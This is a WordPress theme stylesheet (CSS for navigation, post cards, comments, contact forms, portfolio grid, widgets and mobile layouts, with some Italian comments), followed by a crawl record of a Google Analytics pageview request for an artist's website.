nav#mainmenu ul li.current_page_item > a, 
nav#mainmenu ul li.current-menu-parent > a, 
nav#mainmenu ul li.current_page_ancestor > a, 
nav#mainmenu ul li.current-menu-ancestor > a { 
	border-bottom:dotted 1px;
	margin-bottom:1px;
}


nav#mainmenu .sf-sub-indicator { 
	padding:0 0 0 10px; 
	float:right; 
	font-size:10px;
}
/* END MAIN NAV */

/* SUBMENU */

nav#mainmenu ul ul:before {
	content: '';
	display: inline-block;
	position: absolute;
	width: 0;
	height: 0;
	border-left: 8px solid transparent;
	border-right: 8px solid transparent;
	border-bottom: 8px solid #ff6644;
	top: -11px;
	left: 15px;
	z-index: 1000;
}

nav#mainmenu ul ul { 
	display:none; 
	position: absolute; 
	top:50px; 
	left:15px; 
	background:#fff; 
	z-index:1000;
	width:100%;
	min-width:190px;
	z-index:1000;
	border-top:solid 3px #ff6644;
	box-shadow: 0 1px 3px rgba(34, 25, 25, 0.4);
	-moz-box-shadow: 0 1px 2px rgba(34,25,25,0.4);
	-webkit-box-shadow: 0 1px 3px rgba(34, 25, 25, 0.4);
}
 
nav#mainmenu ul ul li { 
	position:relative; 
	margin:0;
	padding:0;
	line-height:1em;
	text-transform:none;
	width:100%;
	min-width:190px;
}
nav#mainmenu ul ul li a{ 
	text-decoration:none; 
	text-align:left; 
	display:block; 
	border-top:solid 1px #ddd;
	border-bottom:none;
	padding:18px 15px;
	margin:0;
	font-family:'Abel',Verdana, Geneva, sans-serif; 
	text-transform:inherit; 
	text-shadow:inherit; 
	color:#333; 
	font-size:14px;
}

nav#mainmenu ul ul li a:hover, 
nav#mainmenu ul ul li.current-menu-item > a,
nav#mainmenu ul ul li.current_page_item > a, 
nav#mainmenu ul ul li.current_page_ancestor > a, 
nav#mainmenu ul ul li.current_page_ancestor > a, 
nav#mainmenu ul ul li.current-menu-ancestor > a { 
	border-top:solid 1px #ff6644;
	border-bottom:none;
	margin-bottom:0;
	background:#ff6644; 
	color:#fff; 
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0; }

nav#mainmenu ul ul li ul { 
	top:-3px; 
	left:192px; 
	border-top:solid 3px #c4c4c4;
}

nav#mainmenu ul ul li ul:before {
	display:none;
}

/* END SUBMENU */

/* ====================== END NAV ====================== */

/* ====================== START CONTENT ====================== */

.pin-article { 
	background:#fff; 
	margin-bottom:50px;
	border-radius: 2px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	box-shadow: 0 1px 3px rgba(34, 25, 25, 0.4);
	-moz-box-shadow: 0 1px 2px rgba(34,25,25,0.4);
	-webkit-box-shadow: 0 1px 3px rgba(34, 25, 25, 0.4);
	word-wrap: break-word
}
.pin-article article.article { 
	padding:45px;
}
.pin-article.span4 article.article { 
	padding:20px;
}
.row.masonry,
.pin-article.span4,
.pin-article.span6 { 
	margin-bottom:25px;
}
.pin-article .attachment p { 
	text-align:center;
}
.pin-article .attachment .entry-info { 
	width:120px;
}
.pin-article .attachment .entry-info .entry-date { 
	margin:auto;
}


.pin-article article.article.link { 
	padding:0; 
}


.pin-article .category p,
.pin-article .search p { 
	margin:0;
}

.pin-article .category,
.pin-article .category p, 
.pin-article .search,
.pin-article .search p { 
	background:#333;
	color:#f1f1f1;
	font-size:21px;
	text-align:center
}
.pin-article .category p a {
	color:#fff;
}

.pin-article .wp-post-image {
	z-index:999;
}

.pin-container {
	overflow: hidden; 
	position: relative;
	height:auto;
	max-height:100%;
}
.pin-container:after {
	content: '';
	display: inline-block;
	position: absolute;
	width: 0;
	height: 0;
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-bottom: 10px solid #fff;
	bottom: 0px;
	left: 50%;
	margin-left:-10px;
	z-index:1000;
}
.pin-container img{ width: 100% !important;}

.pin-article h1.title {
	font-size:38px;
	font-style: normal;
	font-weight: normal;
	margin:0 0 15px 0;
	line-height:1.2em;
	text-align:center;
	position:relative;
	color:#616161;
	word-wrap: break-word
}
.pin-article h1.title a {
	color:#616161;
}
.pin-article h1.title a:hover {
	color:#d14a2b;
}

.pin-article.span4 h1.title {
	font-size:22px;
}

.pin-article.span4 .line {
	margin:30px 0 20px 0;
}

.pin-article .separator:after {
	background:url(images/separator.png) repeat;
	width:100%;
	height:5px;
	content: '';
	display: inline-block;
	margin:0;
}

.pin-article .container-fluid {
	padding:0;
	margin: 0 0 45px 0;
}
.pin-article .container-fluid:last-child {
	padding:0;
	margin: 0;
}

.article-header {
	font-family: 'Abel', sans-serif;
	margin:0 0 20px 0; 
	color:#000; 
	font-size:13px; 
	position:relative;
	text-align:center;
}

/* START COMMENT   */

.commentlist { 
	list-style:none;
	line-height:1px; 
	margin:0;
}

.commentlist ul { 
	list-style:none; 
	padding:0; 
	margin:0;
}
.comment-container { 
	margin:0 0 45px 0; 
	padding:25px 15px; 
	font-family:'Abel',Verdana, Geneva, sans-serif; 
	font-size:12px; 
	position: relative; 
	background:#fff;
	border:solid 1px #ddd;
}

.comment-avatar img { 
	padding:4px; 
	border:solid 1px #ddd; 
	float:left; 
}
.comment-text {
	position:relative; 
	margin-left:110px;
	border-left:solid 1px #ddd;
	padding:0 0 0 15px;
	font-size:14px;
}

.comment-container .comment-date { 
	padding:10px 0;
}
.comment-avatar { 
	position:relative; 
	width:110px; 
	float:left;
}

.comment-author .author { 
	font-family: "Abel", Times, serif; 
	font-size:18px; 
	display:block; 
	font-weight:bold;
}

.children li {
	margin-left:110px;
}
.comment-notes { 
	font-size:12px; 
	margin:-30px 0 25px 0;
}

h3#reply-title, h3.comments { 
	font-family: 'Abel',Verdana, Geneva, sans-serif;
	font-weight: normal;
	font-size: 22px;
	font-weight: bold;
	text-transform: uppercase;
	padding: 0 0 5px 45px;
	height:45px;
	line-height:45px;
	background:url('images/icons/comment.png') no-repeat center left; 
	margin:45px 0;
}
h3#reply-title small, .logged-in-as { 
	font-family: 'Abel',Verdana, Geneva, sans-serif;
	font-weight: normal;
	font-size: 14px !important;
	font-weight: bold;
	text-transform: uppercase;
	margin:-20px 0 40px 0;
}

.form-allowed-tags,
p.categories,
.comment-text p {
	font-size: 14px !important;
}

/* END COMMENT  */

/* START CONTACT FORM SHORTCODE / COMMENT FORM */

.contact-form form,
#searchform {
	margin:0 !important;
}

.contact-form input[type=text], .contact-form textarea {
	padding: 15px 2%;
	background:#fafafa;
	width: 96%; 
	margin:0 0 35px 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	border:none;
	font-family: 'Abel',Verdana, Geneva, sans-serif;
}

.contact-form input[type=submit] {
	background:#ff6644;
	padding:10px;
	color:#fff;
	font-weight:bold;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	margin:35px auto -20px auto;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease; 
	-o-transition: all .3s ease;
	font-family: 'Abel', sans-serif;
	font-size:14px;
	text-align:center;
	float:none;
	width:95px;
	position:relative;
	display: block;
	border:none;
	text-shadow:none;
	text-transform:uppercase
}

.contact-form input[type=submit]:hover {
	background:#d14a2b;
	color:#fff;
	text-decoration:none
}

form#searchform #searchsubmit {
	display: inline-block;
	width: 37%;
	margin:0;
	padding: 5px 2%;
}

#searchform .input-search {
	display: inline-block;
	width: 96%;
	margin:0;
	padding: 5px 2%;
}
#searchform .input-search:hover, 
#searchform .input-search:active, 
#searchform .input-search:focus {
    outline:0px !important;
	-webkit-appearance:none;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}
.logged-in-as a, 
#comments a {
	color:#616161;
}

/* END CONTACT FORM SHORTCODE / COMMENT FORM */

/* START DEFAULT ELEMENTS */

article blockquote { 
	border-left: 4px solid #ff6644; 
	padding:0 35px; 
	position:relative; 
	margin-left:0px;
}

article blockquote p { 
	text-align:left; 
	line-height:1.6em; 	
	font-family: "Abel", Times, serif; 
	font-size:15px;
}
.entry-info ul { 
	display:inline; 
	list-style:none;
}
.entry-info li { 
	display:inline;
}
.entry-info a { 
	display:inline;
	color:#616161;
}
.tags { 
	font-weight:bold;
	background:#fff;
	padding:0 29px;
	
}
.tags a { 
	font-weight:normal;
}
.line { 
	border-top:dotted 1px #dadada;
	margin:40px 0;
}
#sidebar .line { 
	margin:20px 0;
}
#masonry .span4 .line {
	border:none;
}
.post-date {
	font-size:12px; 
	color:#fff; 
	text-align:left;
}
.day { 
	font-size:14px; 
	line-height:1.1em;
}
.archive { 
	margin:0;
}
.span4 .entry-info,
.span4 .entry-info.viewcomments {
	width:auto;
	background:none;
}
.span4 .entry-info .entry-date, 
.span4 .entry-info .entry-comments,
.span4 .entry-info .entry-audio, 
.span4 .entry-info .entry-video,
.span4 .entry-info .entry-standard,
.span4 .entry-info .entry-gallery{
	display:block;
	text-align:center;
	width:inherit;
	padding:inherit;
	margin:5px auto;
}

/* END DEFAULT ELEMENTS */

/* START SOCIAL BUTTON */

.social-button { 
	float:left; 
	height:20px; 
	margin-top:20px; 
	width:auto;
}
.facebook-box {
	width:102px;
}
.facebook-box.en {
	width:82px;
}
.google-plus { 
	width:65px;
}
.twitter-box { 
	width:85px;
}
.pinterest { 
	width:85px;
	margin-top:19px; 
}

/* END SOCIAL BUTTON */

/* START DEFAULT STYLE */


.entry-tags { 
	font-family: 'Abel',Verdana, Geneva, sans-serif;
	font-size:14px; 
	border-bottom:solid 1px #ddd; 
	border-top:solid 1px #ddd; 
	position:relative; 
	font-weight:bold;
}
.entry-tags span { 
	font-weight:normal;
}
.entry-info { 
	margin:-12px auto 0 auto; 
	background:#fff; 
	padding:0 10px; 
	text-align:center; 
	font-family: 'Abel',Verdana, Geneva, sans-serif;
	width:230px;
}
.entry-info.viewcomments { 
	width:350px;
}

.entry-info i {
	color: #717171;
	margin: 0 10px;
	font-size:14px;
	line-height:21px
}
.entry-info .entry-date,
.entry-info .entry-comments,
.entry-info .entry-standard { 
	width:90px;
}

/* END DEFAULT STYLE */

/* START IMAGE STYLE */

img.size-auto, 
img.size-full, 
img.size-large, 
img.size-medium, 
.attachment img {
	max-width:100%; 
	height:auto;
}
.alignleft,
img.alignleft {
	display:inline;
	float:left;
	margin-right:24px;
	margin-top:4px;
}
.alignright, 
img.alignright {
	display:inline;
	float:right;
	margin-left:24px;
	margin-top:4px;
}
div.aligncenter, 
img.aligncenter {
	display: block; 
	margin-left: auto !important; 
	margin-right: auto !important; 
	float:none;
}
img.alignleft, 
img.alignright, 
img.aligncenter {
	margin-bottom:12px;
}
.wp-caption {
	background:#f1f1f1;
	line-height:18px;
	margin-bottom:20px;
	max-width:558px !important; 
	padding:4px;
	text-align:center;
}
.wp-caption img {
	margin:5px 5px 0;
	width:98%;
}
.wp-caption p.wp-caption-text {
	color:#888;
	font-size:12px;
	margin:5px;
}
.wp-smiley {
	margin:0;
}
.gallery {
	margin:15px auto;
}
.gallery .gallery-item {
	float:left;
	margin:0 0 15px 0;
	text-align:center;
	width:33%;
}
.gallery-columns-2 .gallery-item {
	width:50%;
}
.gallery-columns-4 .gallery-item {
	width:25%;
}
.gallery-columns-2 .attachment-medium {
	max-width:92%;
	height:auto;
}
.gallery-columns-4 .attachment-thumbnail {
	max-width:84%;
	height:auto;
}
.gallery .gallery-caption {
	color:#888;
	font-size:12px;
	margin:0 0 12px;
}
.gallery dl {
	margin:0;
}
.gallery img {
	border:1px solid #ddd; 
	background:#fff; 
	padding:4px;
}
.gallery br+br {
	display:none;
}
.gallery a {
	border-bottom:none;
}
.attachment img{
	display:block;
	margin:0 auto;
}    
p.list-tags {
	line-height:25px;
	margin-top:20px;
	border-top:1px solid #dcdbdb;
	padding:10px 0 10px 36px;
	background:url('images/icons/article.png') left 15px no-repeat;
}
article .overlay-image { 
	position:relative; 
	overflow:hidden;
}
.overlay-image .overlay{ 
	opacity: 0; 
	filter: alpha(opacity=0);
	border:none;
}
.overlay-image .wp-post-image { 
	border:solid 1px #ddd;
	padding:4px;
	max-width:100%;
	max-height:100%;
}
.overlay-image .wp-post-image:hover { 
	-moz-transform:	none;
	-webkit-transform: none;
	-o-transform: none;
	transform: none;
}
.wp-post-image { 
	-webkit-transition: -webkit-transform 0.3s ease;
	-moz-transition: -moz-transform 0.8s ease;
	-o-transition: -o-transform 0.8s ease;
	transition: transform 0.8s ease;
	width:auto;
	height:auto;
}
.wp-post-image:hover { 
	-moz-transform: rotate(1deg) scale(1.2);
	-webkit-transform: rotate(1deg) scale(1.2);
	-o-transform: rotate(1deg) scale(1.2);
	transform: rotate(1deg) scale(1.2);
}



/* END IMAGE STYLE */

/* PORTFOLIO */

.tinynav,
.select-menu {
	display:none;
	visibility:hidden;
}

.skills {
	position:relative;
	padding:0;
	width:250px;
	font-size:14px;
	margin-bottom:50px;
	
}
.skills .views{
	background:#333;
	padding:13px 15px;
	color:#fff;
	position:relative;
}
.skills .views i {
	float:right;
	font-size:12px;
	-webkit-transition: -webkit-transform 0.3s ease;
	-moz-transition: -moz-transform 0.8s ease;
	-o-transition: -o-transform 0.8s ease;
	transition: transform 0.8s ease;
	line-height:21px;
}
.skills .views i.open {
	-moz-transform: rotate(-90deg);
	-webkit-transform: rotate(-90deg);
	-o-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
}
.skills .views.active,
.skills .views:hover {
	background:#ff6644;
	cursor:pointer;
}
.galfff{ padding: 45px 0 !important;}
.galfooter{padding: 45px;}
.filter {
	display:none;
	position: absolute;
	top: 46px;
	left: 0;
	z-index: 1000;
	width: 100%;
	z-index: 1000;
	background:#333;
	border-radius: 0 0 2px 2px;
	-moz-border-radius: 0 0 2px 2px;
	-webkit-border-radius: 0 0 2px 2px;
}
.filter li a{
	padding:10px 15px;
	color:#fff;
	border:none;
	display:block;
}
.filter li {
	color:#fff;
	cursor:pointer
}
.filter li a {
	color:#fff;
}
.filter li:hover,
.filter li.active{
	background:#ff6644;
	border:none;
}
.portfolio-grid {
	position:relative;
}
.filterable-grid {
	list-style:none; 
	margin:0; 
	padding:0;
	display:block !important;
        overflow: visible !important;
}
.filterable-grid li  {
	position:relative;
	margin-bottom:25px;
        margin-right: 10px !important;
        margin-left: 0 !important
}
.filterable-grid .wp-post-image {
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	transition: none;
}

.filterable-grid .wp-post-image:hover {
	-moz-transform: none;
	-webkit-transform: none;
	-o-transform: none;
	transform: none;
}

.filterable-grid  h4.title {
	background: #fff;
	color: #000;
	padding: 0 15px;
        margin-bottom: 0px;
	position: relative;
	text-transform:uppercase;
	height:40px;
	text-align:center;
	font-size:18px;
}
.filterable-grid p{
    margin-bottom: 2px;
    line-height: 1.5em;
}
.filterable-grid .overlay {
	opacity: 0; 
	filter: alpha(opacity=0);
	background: #333;
	height: 100%;
	left: 5px;
	overflow: hidden;
	position: absolute;
	top: 5px;
	width: 100%;
	line-height: 1.1em;
	color: #fff;
	text-align: center;
	cursor: pointer;
	text-align:center
}
.filterable-grid li .overlay a.zoom {
	background: url(images/icons/zoom.png) no-repeat center ;
	width: 100%;
	height: 100%;
	-webkit-transition: none; 
	-moz-transition: none; 
	-o-transition: none;
	border:none;
	padding:0;
	display:block
}
ul.filterable-grid li article.works {
	padding:4px ; 
	background:#fff ;
	border:solid 1px #ddd ;
	position:relative ;
	display:block ;
}
article.works a:hover{
  background-color: transparent !important;  
}

.disp{ color: #1d9d74;}
.no-disp{ color: #c7254e;}
/* END PORTFOLIO */

/* ====================== END CONTENT ====================== */

/* ====================== START WIDGET ====================== */

.widget-box {
	padding:20px 0;
}

/* START WIDGET CATEGORY */

#footer ul.widget-category { 
	position:relative; 
	margin:0; 
	border-top:solid 1px #ddd;  
	border-bottom:solid 1px #fff;
	border-left:solid 1px #ddd;
	border-right:solid 1px #ddd;
}
#footer ul.widget-category li { 
	display:block; 
	background:#f3f3f3;
	padding:8px; 
	border-bottom:solid 1px #ddd;  
	border-top:solid 1px #fff;
	-webkit-transition: all .3s ease; 	
	-moz-transition: all .3s ease; 
	-o-transition: all .3s ease;
	position:relative; 
	cursor:pointer; 
	color:#4d4d4d; 
	font-family: 'Abel',Verdana, Geneva, sans-serif;
}
#footer ul.widget-category li a, ul.widget-category li.cat-item{ 
	font-size:14px; 
	display:block; 
	color:#333;
}
#footer ul.widget-category li.cat-item a{ 
	display:inline; 
}
#footer ul.widget-category li:hover { 
	color:#d14a2b; 
	background:#eee;
}
#footer ul.widget-category li a:hover{ 
	color:#d14a2b;
}

/* END WIDGET CATEGORY */

/* START CALENDAR */

#wp-calendar th, 
#wp-calendar 
#today, 
#wp-calendar 
#today a { 
	background:#ccc; 
	color:#434343;
	font-family:'Abel',Verdana, Geneva, sans-serif; 
}
#wp-calendar a:hover { 
	border:none;
}
#wp-calendar { 
	background: #f3f3f3; 
	width:100%; 
}
#wp-calendar caption {  
	font-size: 14px; 
	text-transform:uppercase; 
	margin:0 0 10px 0;
	text-align:left;
	font-family:'Abel',Verdana, Geneva, sans-serif; 
}
#wp-calendar th, 
#wp-calendar td { 
	text-align: center; 
	font-size: 14px; 
	color:#333;
	padding:3px 6px;
}
#wp-calendar td a { 
	display:block; 
	text-align: center; 
	font-size: 14px; 
	color:#000;
	text-decoration:underline
}
#wp-calendar td#prev a, #wp-calendar td#prev a{ 
	text-decoration:none;
	text-align:left;
}
#wp-calendar th{ 
	font-weight:bold
}
tr:nth-child(2n+2) { 
	background-color: #fafafa;
}

/* END CALENDAR */

/* TWITTER WIDGET */

ul#twitter_update_list  { 
	list-style:none;
}
ul#twitter_update_list li { 
	line-height:1.1em; 
	font-size:9px; 
	font-family:'Abel',Verdana, Geneva, sans-serif;
}

/* END TWITTER WIDGET */

/* START TAG CLOUD */

#sidebar .tagcloud a, 
#footer .tagcloud a { 
	display: inline-block; 
	padding: 4px 8px; 
	text-align: center; 
	font-family: 'Abel',Verdana, Geneva, sans-serif; 
	font-size:12px !important; 
	color:#ddd; 
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-o-transition: all .3s ease;
	background:#ff6644;
	color:#fff;
	border:none;
	margin:0 0 4px 0;
}
#sidebar .tagcloud a:hover, 
#footer .tagcloud a:hover { 
	color: #fff; 
	background: #d14a2b;
}
#sidebar .tagcloud a { 
	font-size:14px !important; 
}

/* END TAG CLOUD */

/* ====================== END WIDGET ====================== */

/* SOCIAL ICONS */

.socials { 
	float:right;
}
.socials a { 
	display:inline-block; 
	margin: 0 0 0 5px; 
	height:24px;
	width:24px;
	text-indent:-9999px; 
	filter: none !important;
}
.socials a:hover { 
	opacity: 0.7; 
	filter: alpha(opacity=70);
	border-bottom:none;
}
.tipsy { 
	padding: 5px; 
	font-size: 10px; 
	font-family: 'Abel',Verdana, Geneva, sans-serif;
	opacity: 0.8; 
	filter: alpha(opacity=80); 
	background-repeat: no-repeat;  
	background-image: url(images/icons/tipsy.gif);
}

a.facebook { 
	background:url('images/icons/social/facebook.png') no-repeat;
}
a.flickr { 
	background:url('images/icons/social/flickr.png') no-repeat;
}
a.google  { 
	background:url('images/icons/social/google.png') no-repeat;
}
a.linkedin  { 
	background:url('images/icons/social/linkedin.png') no-repeat;
}
a.myspace  { 
	background:url('images/icons/social/myspace.png') no-repeat;
}
a.pinterest {  
	background:url('images/icons/social/pinterest.png') no-repeat;
}
a.rss { 
	background:url('images/icons/social/rss.png') no-repeat;
}
a.skype  { 
	background:url('images/icons/social/skype.png') no-repeat;
}
a.tumblr  { 
	background:url('images/icons/social/tumblr.png') no-repeat;
}
a.twitter { 
	background:url('images/icons/social/twitter.png') no-repeat;
}
a.vimeo  { 
	background:url('images/icons/social/vimeo.png') no-repeat;
}
a.youtube  { 
	background:url('images/icons/social/youtube.png') no-repeat;
}
a.email  { 
	background:url('images/icons/social/email.png') no-repeat;
}

.tipsy-inner { 
	padding: 5px 8px 4px 8px; 
	background-color: black; 
	color: white; 
	max-width: 200px; 
	text-align: center;
}
.tipsy-inner { 
	-moz-border-radius:3px; 
	-webkit-border-radius:3px;
	border-radius:3px;
}
.tipsy-north { 
	background-position: 
	top center;
}
.tipsy-south { 
	background-position: bottom center; 
	margin-top:-4px;
}
.tipsy-east { 
	background-position: right center;
}
.tipsy-west { 
	background-position: left center;
}

/* END SOCIAL ICONS */

/* PAGINATION */

.wp-pagenavi, .pagination { 
	text-align: center; 
	position:relative;
}
 
.wp-pagenavi a, .wp-pagenavi a:link,.wp-pagenavi span.current { 
	display:inline-block;
	padding:10px 12px;
	margin-bottom:0;
	font-size:14px;
	line-height:21px;
	color:#333;
	text-align:center;
	vertical-align:middle;
	cursor:pointer;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px;
	font-family: 'Abel',Verdana, Geneva, sans-serif;
	box-shadow: 0 1px 3px rgba(34, 25, 25, 0.4);
	-moz-box-shadow: 0 1px 2px rgba(34,25,25,0.4);
	-webkit-box-shadow: 0 1px 3px rgba(34, 25, 25, 0.4);
	background:#fff;
	-webkit-transition: all .3s ease; 	
	-moz-transition: all .3s ease; 
	-o-transition: all .3s ease
}

.wp-pagenavi a:hover , .wp-pagenavi span.current {
	color:#fff;
	background:#ff6644;
	text-decoration:none;
	border-bottom:none;
}

@media screen and (min-width : 0px) and (max-width : 768px)  {	

#sidebar .sidebar-box {
	padding:0;
}

nav#mainmenu {
	visibility:hidden;
	display:none;
}
.select-menu {
	display: inherit;
	visibility:inherit;
	width: 100%;
	height: auto;
	padding: 8px 10px;
	background: #fafafa;
	color: #333;
	font-family: "Abel", Times, serif; 
}

#sidebar, 
.wp-pagenavi,
.pin-article { 
	margin-bottom:20px;
}
#footer{ 
	margin-top:25px;
}
.pin-article article.article 
{ 
	padding:20px;
}

.wp-caption { width:100% !important; }
.wp-caption img { margin: auto }

#footer .copyright {
	margin:0;
	line-height:15px;
	padding:0;
}
.socials {
	float:none;
}
.socials a {
	margin:0 0 10px 0;
}
.widget-box {
	padding:20px;
}

#blog {
	margin-bottom:0;
}

.row.copyright .span6, 
.row.copyright .span6{
	padding:10px 20px;
	text-align:center;
}

.line {
	border:none;
}

.entry-info,
.entry-info.viewcomments {
	width:auto;
	background:none;
	position:relative
}

.entry-info .entry-date, 
.entry-info .entry-comments,
.entry-info .entry-standard {
	display:block;
	text-align:center;
	width:inherit;
	padding:inherit;
	margin:5px auto;
}
.entry-info i  {
	line-height: 23px;
	position:absolute;
	left:0;
	margin:0;
	padding:0
}
.header select.select-menu {
	width:100%;
	margin-bottom:40px;
}

/* COMMENTS */

.children li {
	margin-left:0;
}
.comment-avatar img {
	margin-right:15px;
}
.comment-text {
	margin:0;
	float:none;
	border:none;
	padding:0;
}
h3#reply-title, h3.comments {
	font-size:18px;
}
.gallery .gallery-item{
	width:100%;
	float:none;
	display:block;
	margin:0 0 5px 0;
}

.gallery p{
	margin:0;
	display:none;
	visibility:hidden;
}
#footer .widget {
	margin-right: inherit;
}
.span8.left-sidebar,
.span8.right-sidebar  {
	float:inherit;
}

#sidebar h3.title {
	font-size:22px;
	margin:0 0 15px 0;
}
.row.masonry {
	margin-bottom:0;
}

}
/*Form contatti*/
.wpcf7-form textarea{
    width: 450px;
}
.wpcf7-form input[type="text"],.wpcf7-form input[type="email"]{
    width: 350px;
}
.wpcf7-form .wpcf7-captchar{
    width: 200px !important;
}
.wpcf7-form .wpcf7-submit{
    border:0px;
    width:200px;
}

/*sidebar ultimi quadri*/
.oo-side-ultimiQuadri{
    text-align: center;
}
.oo-side-ultimiQuadri li{
    margin-bottom: 15px;
}
.oo-side-ultimiQuadri li img{
    border-radius: 2px;
    box-shadow: 0 1px 3px rgba(34, 25, 25, 0.4);
    width:250px;
}

.bnt-gallery {
    background-color:#333; 
    color:#fff; 
    border-radius:5px; 
    padding:0 9px;
    line-height: 21px;
}
article.works .bnt-gallery:hover {
    background-color:#ff6644 !important; 
    color:#fff;
    text-decoration: none;
}

.frase{
    /* Safari */
-webkit-transform: rotate(-3deg);
/* Firefox */
-moz-transform: rotate(-3deg);
/* IE */
-ms-transform: rotate(-3deg);
/* Opera */
-o-transform: rotate(-3deg);
font-family: 'Allura',Verdana,Geneva,sans-serif; 
font-size:25px; 
text-shadow: 1px 1px #eee;
color:#616161;
}

.stick{position: fixed; bottom: 200px; right:12%;}
@media screen and (min-width : 0px) and (max-width : 479px)  {	

.pin-article h1.title {
	font-size:22px;
}
.pin-article .quote blockquote p {
	font-size: 16px;
}


}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=303497808&t=pageview&_s=1&dl=https%3A%2F%2Feugenioguarini.it%2F2013%2F10%2Fandar-per-colli%2F&ul=en-us%40posix&dt=Andar%20per%20colli%20%7C%20Eugenio%20Guarini&sr=1280x720&vp=1280x720&_u=YGBAgAABAAAAAC~&jid=2010969374&gjid=1948429398&cid=1803864641.1769059561&tid=UA-62041253-1&_gid=1373125139.1769059561&_slc=1&gtm=45He61k2n81KTQLTPSv842966252za200zd842966252&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115938465~115938469~116185179~116185180~116988315~117041587&z=61785970
body_size: -451
content:
2,cG-FCH9RSB9YM